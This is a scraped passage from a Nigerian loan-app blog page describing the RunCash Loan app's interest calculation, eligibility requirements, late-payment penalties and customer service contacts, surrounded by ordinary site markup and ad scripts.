</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ ALSO: </span>&nbsp; <span class="postTitle">Download Mint Loan App Apk For Free</span></div></a></div><p>Annual Interest (: 100000 * 0.3) :30,000 Naira<br>Total Interest for 4 Months: 100000 *0.3 *4/12:10,000 Naira<br>Monthly Interest: 2,500 Naira<br>Monthly Repayment (principal and interest): 27,500 Naira<br>Total Repayment :110,000 Naira</p>



<p>As an example, the interest rate and tenure are lower if you borrow for the first time.&nbsp;By keeping good records and repaying the loan on time, you can increase your amount.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="What_are_the_requirements"></span>What are the requirements?<span class="ez-toc-section-end"></span></h2>



<ul class="wp-block-list"><li>You can be a Nigerian citizen or resident.</li><li>At least 18 years of age</li><li>A monthly income source.</li><li>Attach your ATM card to the account</li><li>Give details about two of your closest relatives, including their telephone numbers.</li><li>You have a high credit score and no outstanding loans from any other lenders.</li><li>Maintain an active bank account</li><li>Your BVN must have your phone number.</li><li>You must have a valid ID card issued by the government.</li></ul>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="What_happens_if_I_fail_to_repay_my_loan_on_time"></span>What happens if I fail to repay my loan on time?<span class="ez-toc-section-end"></span></h2>



<p>Late loan repayments are subject to a 2% daily fee.&nbsp;Therefore, it is important to adhere to the due date.&nbsp;You will be able to get larger loans if you repay the loan on time.&nbsp;You will not be eligible to receive larger loans or any other loan products if you make late repayments.&nbsp;You will be reported to First Central Credit Bureau if you are late with your payments.&nbsp;The First Central Credit Bureau could blacklist you, which may impact your ability to borrow money from other lenders.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Customer_service_number_for_RunCash_Loan"></span>Customer service number for RunCash Loan<span class="ez-toc-section-end"></span></h2>



<p>+234 912164360.</p>



<p>Customer Service Email: runcashloan@gmail.com<br>Address: No.60 adeniyi Jones,ikeja,Logas.</p>
<div class="crp_related     crp-text-only"><h3>Related Posts:</h3><ul><li><a href="https://lendingnaija.com/download-moniepoint-agent-app-apk-for-free-2/"    target="_blank"  class="crp_link post-3678"><span class="crp_title">Download Moniepoint Agent App Apk For Free</span></a></li><li><a href="https://lendingnaija.com/download-ocash-loan-app-apk/"    target="_blank"  class="crp_link post-1749"><span class="crp_title">Download Ocash Loan App APK for Free</span></a></li><li><a href="https://lendingnaija.com/download-xcross-cash-loan-apk-app-for-free/"    target="_blank"  class="crp_link post-1975"><span class="crp_title">Download Xcross Cash Loan Apk App For Free</span></a></li><li><a href="https://lendingnaija.com/download-wonder-loan-app-apk-for-free/"    target="_blank"  class="crp_link post-4435"><span class="crp_title">Download Wonder Loan App Apk For Free</span></a></li><li><a href="https://lendingnaija.com/download-moneybay-loan-app-apk-for-free/"    target="_blank"  class="crp_link post-2320"><span class="crp_title">Download Moneybay Loan App Apk For Free</span></a></li><li><a href="https://lendingnaija.com/download-mota-cash-loan-app-apk-for-free/"    target="_blank"  class="crp_link post-3518"><span class="crp_title">Download Mota Cash Loan App Apk For Free</span></a></li><li><a href="https://lendingnaija.com/download-add-money-loan-app-apk-for-free/"    target="_blank"  class="crp_link post-4785"><span class="crp_title">Download Add Money Loan App APk For Free</span></a></li><li><a href="https://lendingnaija.com/download-bg-loan-app-apk-for-free/"    target="_blank"  class="crp_link post-4792"><span class="crp_title">Download BG Loan App Apk For Free</span></a></li><li><a href="https://lendingnaija.com/proteam-loan-app-nigeria-review/"    target="_blank"  class="crp_link post-4449"><span class="crp_title">Proteam Loan: App, Nigeria, Review</span></a></li><li><a href="https://lendingnaija.com/download-hcash-loan-app-apk-for-free/"    target="_blank"  class="crp_link post-3621"><span class="crp_title">Download Hcash Loan App Apk For Free</span></a></li></ul><div class="crp_clear"></div></div><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
Sponsored Links
 <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>
<!-- Top Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5769541337554859"
     data-ad-slot="8979877520"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 2 -->
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://lendingnaija.com/tag/runcash-loan-app/">runcash loan app</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flendingnaija.com%2Fdownload-runcash-loan-app-apk-for-free%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Download+RunCash+Loan+App+Apk+For+Free&url=https%3A%2F%2Flendingnaija.com%2Fdownload-runcash-loan-app-apk-for-free%2F&via=Lending+Naija">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lendingnaija.com/download-runcash-loan-app-apk-for-free/&amp;media=&description=Download+RunCash+Loan+App+Apk+For+Free">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Download+RunCash+Loan+App+Apk+For+Free %0A%0A https://lendingnaija.com/download-runcash-loan-app-apk-for-free/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lendingnaija.com/download-runcash-loan-app-apk-for-free/&title=Download+RunCash+Loan+App+Apk+For+Free">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://lendingnaija.com/download-runcash-loan-app-apk-for-free/&text=Download+RunCash+Loan+App+Apk+For+Free">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lendingnaija.com/how-to-apply-for-gtbank-soft-loan/">How To Apply For GTBank Soft Loan</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lendingnaija.com/kuda-bank-ussd-code-to-check-balance-for-loan-airtime-recharge-open-account-transfer/">Kuda bank USSD Code – to Check Balance, for Loan, Airtime Recharge, Open Account &#038; Transfer</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://lendingnaija.com/author/metronaija/">Olawale Olokede</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Olawale Olokede"></span><meta itemprop="datePublished" content="2025-06-24T06:37:57+00:00"><meta itemprop="dateModified" content="2025-06-24T06:37:57+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lendingnaija.com/download-runcash-loan-app-apk-for-free/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lendingnaija.com/wp-content/uploads/2023/08/Lending-Naija-Logo.png"></span><meta itemprop="name" content="Lending Naija"></span><meta itemprop="headline " content="Download RunCash Loan App Apk For Free"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lendingnaija.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <script type="rocketlazyloadscript">var block_tdi_3_2a2 = new tdBlock();
block_tdi_3_2a2.id = "tdi_3_2a2";
block_tdi_3_2a2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_2a2","td_column_number":3,"live_filter_cur_post_id":1874,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_2a2","tdc_css_class_style":"tdi_3_2a2_rand_style"}';
block_tdi_3_2a2.td_column_number = "3";
block_tdi_3_2a2.block_type = "td_block_related_posts";
block_tdi_3_2a2.post_count = "6";
block_tdi_3_2a2.found_posts = "737";
block_tdi_3_2a2.header_color = "";
block_tdi_3_2a2.ajax_pagination_infinite_stop = "";
block_tdi_3_2a2.max_num_pages = "123";
tdBlocksArray.push(block_tdi_3_2a2);
</script><div class="td_block_wrap td_block_related_posts tdi_3_2a2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_2a2" ><h4 class="td-related-title"><a id="tdi_4_03f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_2a2" href="#">RELATED ARTICLES</a><a id="tdi_5_c22" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_2a2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_2a2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/prime-loan-app-is-it-legit-interest-rate-and-how-to-apply/" rel="bookmark" title="Prime loan app: is it legit, interest rate and how to apply">Prime loan app: is it legit, interest rate and how to apply</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/allegro-task-shop-review-is-it-legit-how-does-it-work/" rel="bookmark" title="Allegro Task Shop : Login, Product And Review">Allegro Task Shop : Login, Product And Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/petexpert-vip-review-is-it-legit-how-to-sign-up-and-login/" rel="bookmark" title="Petexpert.vip review: is it legit, how to sign up and login">Petexpert.vip review: is it legit, how to sign up and login</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/usdt88-club-review-is-it-legit-how-to-sign-up-and-login/" rel="bookmark" title="Usdt88.club review: is it legit, how to sign up and login">Usdt88.club review: is it legit, how to sign up and login</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/download-mr-cash-loan-app-apk-for-free/" rel="bookmark" title="Download Mr Cash Loan App Apk For Free">Download Mr Cash Loan App Apk For Free</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/mr-cash-loan-app-how-to-apply/" rel="bookmark" title="Mr Cash Loan App: How To Apply">Mr Cash Loan App: How To Apply</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_2a2" data-td_block_id="tdi_3_2a2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_2a2" data-td_block_id="tdi_3_2a2"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/download-runcash-loan-app-apk-for-free/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe loading="lazy"
					title="Comment Form"
					src="about:blank"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://jetpack.wordpress.com/jetpack-comment/?blogid=209561109&#038;postid=1874&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=b07a0bf88e&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=76b0b61b1a990e3d088f1ab6f45ac5f5270e5bcc#parent=https%3A%2F%2Flendingnaija.com%2Fdownload-runcash-loan-app-apk-for-free%2F">
									</iframe><noscript><iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=209561109&#038;postid=1874&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=b07a0bf88e&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=76b0b61b1a990e3d088f1ab6f45ac5f5270e5bcc#parent=https%3A%2F%2Flendingnaija.com%2Fdownload-runcash-loan-app-apk-for-free%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe></noscript>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>More Posts</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://lendingnaija.com/nairacat-loan-download-app-apply-now-code/" title="Nairacat Loan: Download App, Apply Now, Code" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="Nairacat Loan: Download App, Apply Now, Code" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-1.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-1.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="Nairacat Loan: Download App, Apply Now, Code" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/nairacat-loan-download-app-apply-now-code/" title="Nairacat Loan: Download App, Apply Now, Code" class="bump-view" data-bump-view="tp">Nairacat Loan: Download App, Apply Now, Code</a>
							</div>
							</li><li><a href="https://lendingnaija.com/palmcredit-customer-care-and-whatsapp-number/" title="Palmcredit Customer Care And Whatsapp Number" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-2-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-2-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-2-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-2-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-2-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="Palmcredit Customer Care And Whatsapp Number" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-2-1.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-2-1.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-2-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-2-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-2-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-2-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-2-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="Palmcredit Customer Care And Whatsapp Number" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/palmcredit-customer-care-and-whatsapp-number/" title="Palmcredit Customer Care And Whatsapp Number" class="bump-view" data-bump-view="tp">Palmcredit Customer Care And Whatsapp Number</a>
							</div>
							</li><li><a href="https://lendingnaija.com/ippis-loan-all-you-need-to-know/" title="IPPIS Loan : Nigeria, USSD Code, Federal Workers, Application Form" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="IPPIS Loan : Nigeria, USSD Code, Federal Workers, Application Form" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="IPPIS Loan : Nigeria, USSD Code, Federal Workers, Application Form" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/ippis-loan-all-you-need-to-know/" title="IPPIS Loan : Nigeria, USSD Code, Federal Workers, Application Form" class="bump-view" data-bump-view="tp">IPPIS Loan : Nigeria, USSD Code, Federal Workers, Application Form</a>
							</div>
							</li><li><a href="https://lendingnaija.com/how-to-apply-for-now-cash-loan/" title="How To Apply For Now Cash Loan" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&amp;ssl=1&amp;resize=40%2C40 1x" alt="How To Apply For Now Cash Loan" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&amp;ssl=1&amp;resize=40%2C40 1x" alt="How To Apply For Now Cash Loan" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/how-to-apply-for-now-cash-loan/" title="How To Apply For Now Cash Loan" class="bump-view" data-bump-view="tp">How To Apply For Now Cash Loan</a>
							</div>
							</li><li><a href="https://lendingnaija.com/petexpert-vip-review-is-it-legit-how-to-sign-up-and-login/" title="Petexpert.vip review: is it legit, how to sign up and login" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&amp;ssl=1&amp;resize=40%2C40 1x" alt="Petexpert.vip review: is it legit, how to sign up and login" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&amp;ssl=1&amp;resize=40%2C40 1x" alt="Petexpert.vip review: is it legit, how to sign up and login" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/petexpert-vip-review-is-it-legit-how-to-sign-up-and-login/" title="Petexpert.vip review: is it legit, how to sign up and login" class="bump-view" data-bump-view="tp">Petexpert.vip review: is it legit, how to sign up and login</a>
							</div>
							</li><li><a href="https://lendingnaija.com/new-list-of-all-fake-loan-apps-in-nigeria-2023/" title="New List Of All Fake Loan Apps In Nigeria 2023" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-3-2.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-3-2.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-3-2.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-3-2.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-3-2.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="New List Of All Fake Loan Apps In Nigeria 2023" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-3-2.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" 